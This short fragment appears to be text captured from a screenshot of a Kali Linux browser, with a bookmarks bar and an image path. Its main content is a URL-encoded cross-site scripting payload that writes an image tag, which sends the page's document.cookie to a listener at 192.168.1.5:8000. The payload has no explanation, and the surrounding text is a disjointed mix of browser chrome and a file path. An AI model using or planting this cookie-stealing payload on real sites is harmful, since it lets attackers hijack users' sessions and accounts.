 Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit
%3Cscript%3Edocument.write(%27%3Cimg%20src%3D%22http%3A%2F%2F192.168.1.5%3A8000%2F%3F
%27%2Bdocument.cookie%2B%27%22%2F%3E%27)%3B%3C%2Fscript%3E